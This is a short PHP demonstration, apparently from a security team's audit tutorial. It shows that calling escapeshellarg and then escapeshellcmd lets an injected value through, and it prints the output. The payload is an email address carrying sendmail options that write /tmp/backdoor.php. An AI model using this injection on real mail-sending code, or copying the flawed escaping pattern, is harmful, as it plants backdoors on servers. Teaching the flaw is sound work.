 index1.php
php
<?php
$payload = "a'( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com";
$earg = escapeshellarg($payload);
var_dump($earg);
$ecmd = escapeshellcmd($earg);
var_dump($ecmd);
?>
''a'\''( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com'' (length=58)
''a'\\''\( -OQueueDirectory=/tmp -X/tmp/backdoor.php \)@a.com\'' (length=62)
红日安全